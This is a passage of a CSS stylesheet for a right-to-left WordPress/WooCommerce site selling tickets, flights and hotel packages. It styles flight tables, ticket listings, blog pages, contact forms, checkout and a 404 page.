	color: #e20a16;
	font-size: 24px;
}
.flight-block .flight-block__subtitle.one {
	top: 70px;
}
.flight-block .flight-block__subtitle.two {
	top: 145px;
}
.flight-block table {
	text-align: right;
	width: 100%;
}
@media only screen and (max-width: 991px) {
	.flight-block table {
		min-width: 960px;
	}
}
.flight-block table th {
	color: #f5000e;
	padding: 10px 0;
	text-align: center;
	font-weight: 400;
	font-size: 27px;
	line-height: 41px;
}
.flight-block table th:first-child {
	padding-right: 10px;
	text-align: right;
}
@media only screen and (max-width: 1649px) {
	.flight-block table th {
		font-size: 20px;
	}
}
@media only screen and (max-width: 1199px) {
	.flight-block table th {
		font-size: 18px;
	}
}
.flight-block tbody tr:not(:last-child) td {
	border-bottom: 1px solid #d2d2d2;
}
.flight-block tbody tr:nth-child(n + 2) td {
	padding-top: 18px;
}
.flight-block tbody td {
	padding: 8px 0 26px;
	color: #010101;
	text-align: center;
	font-size: 18px;
	line-height: 31px;
}
.flight-block tbody td:first-child {
	padding-right: 10px;
	text-align: right;
}
@media only screen and (max-width: 1649px) {
	.flight-block tbody td {
		font-size: 16px;
		padding: 8px 0 14px;
	}
}
.additionally-block .price {
	font-weight: 700;
}
.additionally-block i {
	font-style: normal;
	color: #e20a16;
}
.payment-block .payment-block__item {
	float: left;
	width: 33%;
	padding: 0 15px;
	text-align: center;
}
@media only screen and (max-width: 767px) {
	.payment-block .payment-block__item {
		width: 100%;
		float: none;
	}
	.payment-block .payment-block__item:not(:last-child) {
		margin-bottom: 30px;
	}
}
.payment-block .payment-block__title {
	color: #f5000e;
	font-size: 27px;
	font-weight: 400;
	margin: 0 0 18px;
}
@media only screen and (max-width: 1649px) {
	.payment-block .payment-block__title {
		font-size: 20px;
		margin: 0 0 8px;
	}
}
.payment-block .payment-block__sum {
	font-size: 40px;
	font-weight: 700;
}
@media only screen and (max-width: 1649px) {
	.payment-block .payment-block__sum {
		font-size: 30px;
	}
}
.payment-block .payment-block__sum i {
	font-style: normal;
	color: #e20a16;
}
.payment-block .payment-block__descr {
	margin-top: 18px;
	font-size: 22px;
}
@media only screen and (max-width: 1649px) {
	.payment-block .payment-block__descr {
		margin-top: 8px;
		font-size: 18px;
	}
}
.hotel-block .common-tabs {
	width: 100%;
	padding-right: 80px;
	font-size: 0;
	float: right;
}
@media only screen and (max-width: 991px) {
	.hotel-block .common-tabs {
		width: 100%;
		padding: 0;
		float: none;
	}
}
.hotel-block .hotel-slider {
	width: 40%;
	float: left;
}
@media only screen and (max-width: 991px) {
	.hotel-block .hotel-slider {
		width: 100%;
		margin-bottom: 15px;
		float: none;
	}
}
.hotel-block .hotel-info-item {
	width: 60%;
	float: right;
	padding-left: 75px;
}
@media only screen and (max-width: 991px) {
	.hotel-block .hotel-info-item {
		width: 100%;
		padding-left: 0;
		float: none;
	}
}
@media only screen and (max-width: 991px) {
	.hotel-slider {
		width: 100%;
		float: none;
		margin-bottom: 30px;
	}
}
.hotel-slider .slick-arrow {
	top: 50%;
	margin-top: -30px;
	position: absolute;
	width: 50px;
	height: 60px;
	background-color: #e20a16;
	opacity: 0.85;
	font-size: 0;
	border: none;
	box-sizing: border-box;
	background-position: 50%;
	z-index: 10;
	transition: opacity 0.15s;
}
.hotel-slider .slick-arrow:focus,
.hotel-slider .slick-arrow:hover {
	opacity: 1;
}
@media only screen and (max-width: 1649px) {
	.hotel-slider .slick-arrow {
		width: 40px;
		height: 40px;
	}
}
.hotel-slider .slick-prev {
	left: 0;
}
.hotel-slider .slick-next {
	right: 0;
}
.hotel-slider__item img {
	width: 100%;
}
.page-group {
	margin-bottom: 145px;
}
@media only screen and (max-width: 1649px) {
	.page-group {
		margin-bottom: 50px;
	}
}
.page-group .breadcrumbs {
	margin-bottom: 56px;
}
.page-group .group-title {
	color: #f5000e;
	font-size: 33px;
	margin-bottom: 52px;
}
.page-group .group-item {
	text-align: center;
}
.page-group .group-item a {
	color: #000;
	display: block;
	font-size: 20px;
}
.page-group .group-item img {
	max-width: 100%;
	display: inline-block;
}
@media only screen and (max-width: 479px) {
	.page-group .group-item {
		width: 100%;
	}
	.page-group .group-item:not(:last-child) {
		margin-bottom: 40px;
	}
}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	.page-group .group-item {
		width: 48%;
		float: right;
	}
	.page-group .group-item:nth-child(n + 3) {
		margin-top: 50px;
	}
	.page-group .group-item:not(:nth-child(2n)) {
		margin-left: 4%;
	}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.page-group .group-item {
		width: 30%;
		float: right;
	}
	.page-group .group-item:not(:nth-child(3n)) {
		margin-left: 5%;
	}
	.page-group .group-item:nth-child(n + 4) {
		margin-top: 40px;
	}
}
@media only screen and (min-width: 992px) {
	.page-group .group-item {
		width: 20%;
		float: right;
		min-height: 130px;
	}
	.page-group .group-item:not(:nth-child(4n)) {
		margin-left: 3%;
	}
	.page-group .group-item:nth-child(n + 5) {
		margin-top: 50px;
	}
}
.page-article {
	margin-bottom: 145px;
}
@media only screen and (max-width: 1649px) {
	.page-article {
		margin-bottom: 50px;
	}
}
.page-article .breadcrumbs {
	margin-bottom: 84px;
}
.page-article .article-title {
	color: #e20a16;
	font-size: 32px;
	font-weight: 400;
	margin-bottom: 37px;
}
@media only screen and (max-width: 1649px) {
	.page-article .article-title {
		margin-bottom: 20px;
		font-size: 24px;
	}
}
.page-article .article-image {
	float: left;
	margin: 0 64px 64px 0;
}
.page-article .article-image img {
	display: inline-block;
	max-width: 100%;
}
@media only screen and (max-width: 1649px) {
	.page-article .article-image {
		max-width: 480px;
	}
}
@media only screen and (max-width: 1199px) {
	.page-article .article-image {
		width: 100%;
		max-width: 100%;
		float: none;
		text-align: center;
		margin: 0 0 30px;
	}
}
.page-article p {
	font-size: 20px;
	line-height: 33px;
}
.page-article p:not(:last-child) {
	margin-bottom: 48px;
}
@media only screen and (max-width: 1649px) {
	.page-article p {
		font-size: 16px;
	}
	.page-article p:not(:last-child) {
		margin-bottom: 20px;
	}
}
.page-cart-detail {
	margin-bottom: 160px;
}
@media only screen and (max-width: 1649px) {
	.page-cart-detail {
		margin-bottom: 50px;
	}
}
@media only screen and (max-width: 991px) {
	.page-cart-detail .buy-tickets-item {
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}
}
@media only screen and (max-width: 991px) {
	.page-cart-detail .buy-tickets-item__price {
		width: 50%;
		width: 100%;
		margin-bottom: 10px;
	}
}
.page-cart-detail .main-banner-content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	padding-top: 45px;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
@media only screen and (max-width: 1199px) {
	.page-cart-detail .main-banner-content {
		padding-top: 15px;
	}
}
.page-cart-detail .main-banner-content .simple-button {
	padding: 0.3em 1.5em;
	border-color: #fff;
	background-color: #fff;
	color: #000;
	font-size: 45px;
	line-height: 1.2;
	cursor: default;
}
@media only screen and (max-width: 1199px) {
	.page-cart-detail .main-banner-content .simple-button {
		font-size: 35px;
	}
}
@media only screen and (max-width: 480px) {
	.page-cart-detail .main-banner-content .simple-button {
		font-size: 25px;
	}
}
.page-cart-detail .main-banner-content .simple-button:not(:disabled):not(.disabled):active,
.page-cart-detail .main-banner-content .simple-button:not(:disabled):not(.disabled):focus,
.page-cart-detail .main-banner-content .simple-button:not(:disabled):not(.disabled):hover {
	background-color: #fff;
	border-color: #fff;
	color: #000;
}
.page-cart-detail .main-banner-content .simple-button:after {
	width: 13px;
	background-image: linear-gradient(to bottom right, rgba(226, 10, 22, 0) 0, rgba(226, 10, 22, 0) 50%, #e20a16 0, #e20a16);
}
.page-cart-detail .main-banner__logo {
	max-width: 150px;
}
@media only screen and (max-width: 1199px) {
	.page-cart-detail .main-banner__logo {
		max-width: 100px;
	}
}
.page-cart-detail .page-content {
	padding-top: 25px;
	padding-right: 35px;
}
@media only screen and (max-width: 1199px) {
	.page-cart-detail .page-content {
		padding-right: 25px;
	}
}
@media only screen and (max-width: 991px) {
	.page-cart-detail .page-content {
		padding-right: 10px;
	}
}
.page-cart-detail .thematic-block__descr {
	margin-bottom: 75px;
	font-size: 20px;
	line-height: 33px;
}
@media only screen and (max-width: 991px) {
	.page-cart-detail .thematic-block__descr {
		margin-bottom: 45px;
		font-size: 18px;
		line-height: 28px;
	}
}
@media only screen and (max-width: 480px) {
	.page-cart-detail .thematic-block__descr {
		font-size: 16px;
	}
}
.page-cart-detail .thematic-block .thematic-block__header:before {
	display: none;
}
.page-cart-detail .thematic-block__title {
	color: #f5000e;
}
.page-cart-detail .buy-tickets-item__category {
	width: 58%;
}
@media only screen and (max-width: 991px) {
	.page-cart-detail .buy-tickets-item__category {
		width: 100%;
	}
}
.page-cart-detail .buy-tickets-item__category-title {
	color: #000;
	line-height: 1.4;
}
.page-cart-detail .buy-tickets-item__category-title .simple-button {
	margin-right: 20px;
	padding: 0.35em 0.9em;
	font-size: 16px;
	line-height: 1.2;
	cursor: default;
}
.page-cart-detail .buy-tickets-item__category-title .simple-button:not(:disabled):not(.disabled):active,
.page-cart-detail .buy-tickets-item__category-title .simple-button:not(:disabled):not(.disabled):focus,
.page-cart-detail .buy-tickets-item__category-title .simple-button:not(:disabled):not(.disabled):hover {
	background-color: #e20a16;
	border-color: #e20a16;
	color: #fff;
}
.page-cart-detail .buy-tickets-item__category-title .simple-button:after {
	display: none;
}
.page-cart-detail .buy-tickets-item__price {
	padding-right: 20px;
	text-align: right;
}
@media only screen and (max-width: 1199px) {
	.page-cart-detail .buy-tickets-item__button {
		padding-left: 12px;
		text-align: left;
	}
}
@media only screen and (max-width: 991px) {
	.page-cart-detail .buy-tickets-item__button {
		width: 100%;
		text-align: right;
		padding-right: 10px;
		padding-left: 0;
	}
}
.page-cart-detail .buy-tickets-item__button .button {
	padding: 5px 30px 10px 50px;
}
.page-cart-detail .buy-tickets-item__button .button:before {
	position: absolute;
	top: 50%;
	left: 20px;
	width: 26px;
	height: 24px;
	-webkit-transform: translateY(-50%) skew(20deg);
	transform: translateY(-50%) skew(20deg);
	color: #fff;
	font-size: 36px;
	content: "";
	background-image: url(../public/i/btn-arrows.png);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: 50%;
}
.page-cart-detail .stadium__image {
	margin-bottom: 70px;
}
.tickets-form-sort {
	margin-bottom: 60px;
	padding-right: 10px;
	list-style: none;
}
.buy-tickets-item__price-from {
	display: block;
	font-size: 20px;
}
@media only screen and (max-width: 991px) {
	.buy-tickets-item__price-from {
		display: inline-block;
		margin-left: 5px;
	}
}
.buy-tickets-item__category-info {
	margin-left: 15px;
}
.buy-tickets-item__category-img,
.buy-tickets-item__category-info,
.buy-tickets-item__category-val {
	display: inline-block;
	vertical-align: middle;
}
.buy-tickets-item__category-img {
	max-width: 100%;
	margin-left: 10px;
}
.tickets-map {
	height: 406px;
}
@media only screen and (max-width: 991px) {
	.tickets-map {
		height: 250px;
	}
}
.page-packages .package-item {
	margin-bottom: 20px;
}
@media only screen and (max-width: 479px) {
	.xs-max-hidden {
		display: none;
	}
}
@media only screen and (max-width: 767px) {
	.sm-max-hidden {
		display: none;
	}
}
@media only screen and (max-width: 991px) {
	.md-max-hidden {
		display: none;
	}
}
@media only screen and (max-width: 1199px) {
	.lg-max-hidden {
		display: none;
	}
}
@media only screen and (min-width: 480px) {
	.xs-min-hidden {
		display: none;
	}
}
@media only screen and (min-width: 768px) {
	.sm-min-hidden {
		display: none;
	}
}
@media only screen and (min-width: 992px) {
	.md-min-hidden {
		display: none;
	}
}
@media only screen and (min-width: 1200px) {
	.lg-min-hidden {
		display: none;
	}
}
@media only screen and (max-width: 479px) {
	.xs-max-show {
		display: block;
	}
}
@media only screen and (max-width: 767px) {
	.sm-max-show {
		display: block;
	}
}
@media only screen and (max-width: 991px) {
	.md-max-show {
		display: block;
	}
}
@media only screen and (max-width: 1199px) {
	.lg-max-show {
		display: block;
	}
}
@media only screen and (min-width: 480px) {
	.xs-min-show {
		display: block;
	}
}
@media only screen and (min-width: 768px) {
	.sm-min-show {
		display: block;
	}
}
@media only screen and (min-width: 992px) {
	.md-min-show {
		display: block;
	}
}
@media only screen and (min-width: 1200px) {
	.lg-min-show {
		display: block;
	}
}
strong.product-quantity {
	display: none;
}

.search-filter .form-group input:not([type=checkbox]):not([type=radio]):not([type=color]),
.search-filter .form-group select {
	height: 66px !important;
	border: 0;
	-webkit-transform: skew(25deg);
	transform: skew(25deg);
}

.bs-searchbox input{
	transform: none !important;
  border: 1px solid black !important;
  padding: 0 !important;
  background: no-repeat !important;
  height: auto !important;
}

.form-group__skew {
	border: 2px solid #999 !important;
	background-color: #fff !important;
	-webkit-transform: skew(-25deg);
	transform: skew(-25deg);
	overflow: hidden !important;
}

.form-group__skew:hover {
	border-color: #000;
}

.follow-us p,
.follow-us .social {
	display: inline-block;
	margin-right: 15px;
	margin-bottom: 10px;
	vertical-align: middle;
}

.follow-us .main-footer__title {
	display: inline-block;
	margin-right: 15px;
	margin-bottom: 10px;
	vertical-align: middle;
}

.follow-us .social {
	margin-right: 20px;
	margin-left: 20px;
}

.follow-us .social .social__item:not(:last-child) {
	margin-left: 25px;
}

.follow-us .social .social__item--google{
	width: 30px;
	height: 26px;
}

.follow-us .social .social__item--twitter{
	width: 30px;
	height: 26px;
}

.follow-us .social .social__item--inst{
	width: 30px;
	height: 30px;
}

.follow-us .social .social__item--facebook{
	width: 30px;
	height: 26px;
}

.keep-form {
	max-width: 350px;
	margin: 20px 0;
	padding: 0 20px;
}

.keep-form input {
	margin-bottom: 15px;
}

.keep-form .search-filter__button {
	display: block;
	width: auto;
	height: 55px;
	margin-right: 0;
	font-size: 20px;
	line-height: 35px;
}

@media only screen and (max-width: 1649px){
	.search-filter .form-group input:not([type=checkbox]):not([type=radio]):not([type=color]),
	.search-filter .form-group select {
		height: 50px !important;
	}
	.follow-us {
		width: auto;
	}
}

@media only screen and (max-width: 480px){
	.follow-us p,
	.follow-us .social,
	.follow-us .main-footer__title {
		display: block;
		margin-right: 0;
		margin-left: 0;
	}

	.keep-form .search-filter__button {
		width: 100%;
		margin-bottom: 30px;
	}
}

#post-178 > div > ul {
        display: none !important;
}

.wpcf7-form-control-wrap > input {border: none !important; background-color: transparent !important; transform: skew(25deg) !important; -webkit-transform: skew(25deg) !important;}
#wpcf7-f1541-o1 > .wpcf7-form-control {border: none !important; background-color: transparent !important; transform: skew(25deg) !important; -webkit-transform: skew(25deg) !important;}
.wpcf7-form > .skew {background-color: #fff; border: 2px solid #999; margin-bottom: 5px;}


.bootstrap-select.btn-group .dropdown-menu li a span.text {
	font-size: 20px;
}

#wpcf7-f1544-p1542-o2 {
	direction: rtl !important;
}

#wpcf7-f1544-p1542-o2 > form > div:nth-child(9) {
  display:none;
}

input[name="date-493"] {
    padding-left: 65% !important;
}

@media only screen and (max-width: 1199px) {
	input[name="date-493"] {
    padding-left: 50% !important;
}
}


#wpcf7-f1544-o1 > form > div:nth-child(9) {
  display:none;
}

#wpcf7-f1544-o1 {
	margin: 0 auto !important;
	width: 50% !important;
}

.wpcf7 {
	direction: rtl !important;
}
.call2 {
	display: none;
}
.callWp{
	display: block;
	position: fixed;
	bottom: 16px;
	left: 16px;
	cursor: pointer;
	z-index: 10;
}

.callWp img{
	width: 46px;
}

.w70{
	width: 70%;
}
.w50{
	width: 50%;
}
footer .footer-menu-item.w50{
	padding-bottom: 40px;
	padding-left: 20px;
}
.w30{
	width: 30%;
}
.d-flex{
	display: flex;
}
.tal{
	text-align: left;
}
.cart-info.d-flex{
	justify-content: space-between;
	flex-wrap: wrap;
}
.stareBtn{
	display: flex;
    justify-content: center;
    align-items: center;
}
.stareBtn span{
	margin-left: 10px;
    font-size: 20px;
    font-weight: 700;
}
.heateor_sss_sharing_ul{
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	justify-content: center;
}
.footer-menu-item:nth-child(1){
	width: 50%;
}
.footer-menu-item:nth-child(2), .footer-menu-item:nth-child(3){
	width: 25%;
}
.descDn{
	display: none;
}

@media screen and (max-width: 1200px) {
	.main-footer .container{
		-webkit-flex-wrap: wrap;
		-moz-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		-o-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.w70{
		width: 100%;
	}
	.w30{
		width: 100%;
	}
}

@media screen and (max-width: 992px) {
	.footer-menu-item:nth-child(1){
		width: 100%;
	}
	.footer-menu{
		-webkit-flex-wrap: wrap;
		-moz-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		-o-flex-wrap: wrap;
		flex-wrap: wrap;
	}
	.footer-menu-item, .w50{
		width: 100%;
	}
	.footer-menu-item:nth-child(2), .footer-menu-item:nth-child(3){
		width: 50%;
	}
	body {
	    position: relative;
	}
	.call2{
		display: block;
	    position: fixed;
	    bottom: 16px;
	    right: 16px;
	    cursor: pointer;
	    z-index: 10;
	}
	.call2 img{
		width: 46px;
	}
	.mk-toolbar-holder{
		text-align: center;
	}
	.mk-toolbar-holder .mk-toolbar-navigation{
		margin-right: 0 !important;
	}
	.mk-toolbar-holder .mk-toolbar-navigation p{
		font-size: 14px !important;
	}
	.header-toolbar-contact i{
		padding-right: 0;
	}
	.header-toolbar-contact{
		display: flex;
	    justify-content: center;
	    flex-direction: row-reverse;
	    width: 100%;
	}
	.header-toolbar-contact a {
	    padding-right: 10px;
	}
	.mk-header-tagline {
    	margin-right: 8px;
    }
}

.main-footer form .skew{
	-webkit-transform: skew(0deg);
  transform: skew(0deg);
}

.main-footer form input {
	-webkit-transform: skew(0deg) !important;
  transform: skew(0deg) !important;
  text-align: right;
}

.main-footer form input[type="submit"] {
	  text-align: center;
}

.search-filter__fields-info {
	position: absolute;
  top: -26px;
  font-size: 18px;
  right: -10px;
  color: white;
  font-weight: 500;
}

.search-filter__fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	width: 88%;
}

.select2-search__field{
  transform: skew(0deg) !important;
}



.category_search input{
	max-width: 150px;
  padding: 0 !important;
  text-align: center;
  background-image: none !important;
  margin-left: -8px;
  padding-right: 65px !important;
  color: black;
  z-index: 1;
	position: absolute;
}

.search-filter {
	height: 220px;
}

.search-filter__fields {
	align-items: center;
}

.bootstrap-select:not([class*=col-]):not([class*=form-control]):not(.input-group-btn) {
	width: 100% !important;
	background: transparent !important;
	background-color: #e20a16 !important;
	border: none !important;
	box-shadow: none;
	text-align: right;
}

.bootstrap-select.btn-group .dropdown-menu.inner {
	text-align: right;
}

.btn-group>.btn:first-child {
	border: 2px solid #999;
	background-color: #fff;
	overflow: hidden;
	margin-bottom: 0;
	position: relative;
	height: 69px;
	padding-right: 50px;
	transform: skew(-25deg);
}

.bootstrap-select.btn-group .btn .caret {
	display: none !important;
}

@media only screen and (max-width: 991px) {
	.btn-group>.btn:first-child {
		height: 50px;
	}

	.form-group .form-group__skew-category {
    width: 230px;
	}
	.bootstrap-select.btn-group .btn .filter-option {
    font-size: 16px;
    padding: 0 0px 0 0px;
    background-position: 5px 10px;
    background-size: 15px;
	}
}


.bootstrap-select.btn-group .btn .filter-option {
	height: 70px;
  font-size: 23px;
  font-weight: 700;
  line-height: 31px;
  padding: 0;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  background-image: url(../public/i/select-arrow.png);
  background-repeat: no-repeat;
  background-position: 7px 20px;
  text-align: right !important;
  padding-top: 10px;
  transform: skew(25deg);
}

.btn-group>.btn:first-child:hover {
	border-color: black;
}

.bootstrap-select {
	position: relative;
}

.form-group .form-group__skew-category {
	position: relative;
	z-index: 99;
	border: none;
	background-color: transparent;
	overflow: inherit;
	width: 240px;
}

.ui-widget-header .ui-icon {
    background-image: url(https://code.jquery.com/ui/1.12.1/themes/smoothness/images/ui-icons_888888_256x240.png);
}

.form-group__category {
	position: relative;
	z-index: 999 !important;
}

.search-filter__fields .bootstrap-select .btn:focus {
    outline: thin dotted #333!important;
    outline: 5px auto -webkit-focus-ring-color!important;
    outline-offset: -2px;
    outline: none !important;
    background: white;
    box-shadow: none;
}

.woocommerce-order-upload-document input {
	margin: 30px 0;
  transform: skew(0deg) !important;
}

#order_data .order_data_column .form-field-wide {
    margin-bottom: 20px;
}


.form-group__skew .select2-selection__rendered{
	font-size: 23px;
  font-weight: 700;
  line-height: 31px;
  padding: 0 55px;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  background-image: url(../public/i/select-arrow.png);
  background-repeat: no-repeat;
  background-position: 14px;
}

.form-group__skew  {
	height: 66px;
}

.form-group__skew .select2-container .select2-selection--single .select2-selection__rendered {
	padding: 17px 60px;
  transform: skew(25deg);
}

.select2-dropdown {
	top: 75px;
  max-height: 500px;
	overflow: hidden;
}

@media screen and (max-width: 768px) {
	.footer-menu-item:nth-child(2), .footer-menu-item:nth-child(3){
		width: 100%;
	}
	.mobDn{
		display: none;
	}
	.descDn{
		display: block;
	}
	.main-footer .main-footer__title {
	    margin-bottom: 15px;
	    font-size: 20px;
	    height: 40px;
	    display: block;
	    margin: 25px auto 10px;
	    width: fit-content;
	}
	.main-footer .copyright {
	    flex-direction: column-reverse;
	}
	.follow-us {
	    margin-bottom: 0;
	    display: flex;
	    flex-direction: column-reverse;
	}
	.footer-menu ul {
	    text-align: center;
	}
}

.lds-ellipsis {
	display: inline-block;
	position: relative;
	width: 80px;
	height: 80px;
}
.lds-ellipsis div {
	position: absolute;
	top: 33px;
	width: 12px;
	height: 12px;
	border-radius: 50%;
	background: #fff;
	animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.lds-ellipsis div:nth-child(1) {
	left: 8px;
	animation: lds-ellipsis1 0.6s infinite;
}
.lds-ellipsis div:nth-child(2) {
	left: 8px;
	animation: lds-ellipsis2 0.6s infinite;
}
.lds-ellipsis div:nth-child(3) {
	left: 32px;
	animation: lds-ellipsis2 0.6s infinite;
}
.lds-ellipsis div:nth-child(4) {
	left: 56px;
	animation: lds-ellipsis3 0.6s infinite;
}
@keyframes lds-ellipsis1 {
	0% {
		transform: scale(0);
	}
	100% {
		transform: scale(1);
	}
}
@keyframes lds-ellipsis3 {
	0% {
		transform: scale(1);
	}
	100% {
		transform: scale(0);
	}
}
@keyframes lds-ellipsis2 {
	0% {
		transform: translate(0, 0);
	}
	100% {
		transform: translate(24px, 0);
	}
}

.buy-tickets-item__category-img {
	max-width: 50px;
	margin-left: 10px;
	object-fit: none;
}

.company-info-item__image img {
	width: auto;
	height: 150px;
}

.blog-header {
	min-height: 350px;
	position: relative;
	background-color: rgb(202, 202, 202);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}

.blog-header-title {
	position: absolute;
	top: 50%;
	left:50%;
	transform: translate(-50%, -50%);
}

.blog-header-title-white {
	text-align: center;
	font-size: 36px;
	font-weight: 900;
	color: #fff;
}

.blog-header-categories {
	position: relative;
	background-color: #dc4c18;
	padding: 20px 0;
}

.blog-header-categories.active::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 10;
	background: rgba(0, 0, 0, 0.5)
							url('https://i.stack.imgur.com/FhHRx.gif')
              50% 50%
              no-repeat;
}

.blog-header-categories-list {
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 15px;
}

.blog-header-category {
	list-style: none;
	background-color: #fff;
	color: #7a7a7a;
	padding: 10px;
	border-radius: 20px;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
	cursor: pointer;
}

.blog-header-category.active {
	background-color: #000;
	color: #fff;
}

.blog-wrap {
	display: flex;
	gap: 40px;
	flex-wrap: wrap;
	padding: 110px 0 180px;
}

.blog-post-first {
	width: 100%;
	display: flex;
	gap: 65px;
	align-items: center;
}

.blog-post-first > div {
	width: calc(50% - 30px);
}

.blog-post-first h2 {
	font-size: 36px;
	line-height: 1.5;
	font-weight: 600;
	margin-bottom: 30px;
	color: #000;
}

.blog-post-first p {
	color: #373737;
	margin-bottom: 30px;
	line-height: 1.5;
}

.single-content nav a,
.blog-post-first nav a {
	display: inline-block;
	background-color: #f6f6f6;
	text-transform: uppercase;
	color: #c1c1c1;
	padding: 10px;
	border-radius: 20px;
	font-size: 14px;
}

.blog-post-first nav {
	margin-bottom: 20px;
}

.single-content nav a:nth-child(n+2),
.blog-post-first nav a:nth-child(n+2) {
	margin-right: 15px;
}

.blog-post-first span,
.blog-post span {
	font-size: 14px;
	color: #8f8f8f ;
}

.blog-post {
	width: 30%;
}

.blog-post h2 {
	text-align: center;
	font-size: 20px;
	font-weight: 600;
	margin: 20px 0;
	color: #000;
}

.blog-post .blog-post-content > span {
	display: block;
	text-align: center;
	margin-bottom: 20px;
}

.blog-post .blog-post-content > span span {
	display: inline-block;
}

.blog-post p {
	font-size: 14px;
	text-align: center;
}

.blog-post img,
.blog-post-first img {
	border-radius: 8px;
}

.single-row {
	display: flex;
	gap: 55px;
	padding: 110px 0 75px;
	flex-direction: row-reverse;
}

main.single-content {
	width: 70%;
}

aside.single-sidebar {
	width: 30%;
	box-sizing: border-box;
	display: flex;
	flex-direction: column;
	gap: 40px;
}

.aside-wrap {
	padding: 20px;
	border-radius: 12px;
	background-color: #fafafa;
}

.aside-posts {
	display: flex;
	flex-direction: column;
	gap: 40px;
}

.single-sidebar-title {
	font-weight: 600;
	font-size: 30px;
	margin-bottom: 20px;
}

.aside-post {
	display: flex;
	gap: 20px;
	align-items: center;
	flex-direction: row-reverse;
}

.single-content nav {
	margin-bottom: 30px;
}

.aside-post-image img {
	border-radius: 8px;
}

.aside-post-content {
	width: 60%;
}

.aside-post-content span {
	color: #cbccc6;
}

.aside-post-content h2 {
	font-weight: 600;
	font-size: 20px;
	margin-bottom: 20px;
	color: #444;
}

.single-content h2,
.single-content h3,
.single-content h4,
.single-content h5,
.single-content h6 {
	font-weight: 600;
	color: #444;
	margin: 60px 0 35px;
}

.single-content h2 {
	font-size: 24px;
}

.single-content h3 {
	font-size: 20px;
}

.single-content h4 {
	font-size: 16px;
}

.single-content h5 {
	font-size: 14px;
}

.single-content h6 {
	font-size: 12px;
}

.single-content h1 {
	font-weight: 600;
	font-size: 40px;
	color: #444;
	margin-bottom: 60px;
}

.single-content p {
	font-size: 16px;
	color: #444;
	margin: 35px 0;
}

.single-content ol,
.single-content ul {
	padding-left: 40px;
}

html[dir='rtl'] .single-content ol,
html[dir='rtl'] .single-content ul {
	padding-right: 40px;
}

.single-content img,
.single-content iframe,
.single-content video {
	width: 100%;
	border-radius: 8px;
}

blockquote {
	position: relative;
	padding: 20px 40px;
}

blockquote p {
	margin: 20px  0 !important;
}

blockquote::before,
blockquote::after {
	content: '';
	position: absolute;
	top: 10px;
	font-size: 40px;
}

blockquote::before {
	content: '“';
	right: 0;
}

blockquote::after {
	content: '”';
	left: 0;
}

.single-bottom-list {
	display: flex;
	gap: 50px;
}

.single-social {
	display: flex;
	align-items: center;
	gap: 20px;
	margin: 80px 0;
}

a.social_share_link {
	background: #f6f6f6;
	border-radius: 50%;
	width: 60px;
	height: 60px;
}

.bottom-post-content p {
	margin: 30px 0;
	font-size: 18px;
}

h2.single-bottom-title {
	font-size: 40px;
	margin-bottom: 80px;
}

span.bottom-post-category {
	display: inline-flex;
	gap: 10px;
}

span.bottom-post-category a,
.bottom-post-content span {
	color: #ccc;
}

.bottom-post-image img {
	margin-bottom: 30px;
	border-radius: 8px;
}

.bottom-post-content h2 {
	margin: 30px 0;
	font-size: 28px;
}

.blog-post-content-tags {
	display: flex;
	gap: 6px 15px;
	flex-wrap: wrap;
	align-items: center;
	justify-content: center;
	margin-bottom: 8px;
}

.blog-post-content-tags a {
	color: #8f8f8f;
}

@media screen and (max-width: 1200px) {
	.single-row {
    flex-direction: column-reverse;
	}

	aside.single-sidebar,
	main.single-content {
		width: 100%;
	}
}

@media screen and (max-width: 992px) {
	.blog-post-first {
		flex-direction: column;
	}

	.blog-post-first > div {
    width: 100%;
	}

	.blog-post {
    width: 45%;
  }
}

@media screen and (max-width: 768px) {
	.single-bottom-list {
    flex-direction: column;
	}
}

@media screen and (max-width: 600px) {
	.blog-post {
    width: 100%;
  }
}

.checkout-header.checkout-header_forms form.woocommerce-form-coupon,
.checkout-header.checkout-header_forms form.login {
	border: none;
}

.checkout-header.checkout-header_forms {
	display: flex;
	gap: 50px;
}

.checkout-header.checkout-header_forms > div {
	width: 100%;
}

.checkout-header.checkout-header_forms form.woocommerce-form-login {
	display: flex;
	flex-direction: column;
}

.checkout-header.checkout-header_forms form .form-row-first,
.checkout-header.checkout-header_forms form .form-row-last {
	width: 100%;
}

.checkout-header.checkout-header_forms form.woocommerce-form-coupon .form-row-first {
	width: calc(100% - 120px);
	padding-left: 20px;
}

.checkout-header.checkout-header_forms form.woocommerce-form-coupon .form-row-last {
	width: 120px;
	height: 53px;
	display: inline-flex;
	align-items: center;
}

.checkout-icons {
	margin-bottom: 60px;
}

#add_payment_method #payment ul.payment_methods li img, .woocommerce-cart #payment ul.payment_methods li img, .woocommerce-checkout #payment ul.payment_methods li img {
	width: auto;
}

.select2-container--default .select2-selection--single {
	background-color: #fff;
	border: 2px solid #999;
	border-radius: 0;
	height: 47px;
	padding-top: 8px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	top: 28%;
}

.select2-dropdown {
	max-height: 500px;
	overflow: hidden;
}


.error-title {
	font-size: 80px;
	padding: 200px 0 100px;
	text-align: center;
}

.error-content p {
	font-size: 40px;
	text-align: center;
}

.error-return {
	text-align: center;
	margin: 40px 0;
	font-size: 20px;
}

.error-content #searchform div {
	display: flex;
	gap: 5px;
	margin-bottom: 100px;
}


.error-content #searchsubmit {
	width: 40%;
}

.breadcrumbs {
	display: flex;
	gap: 10px;
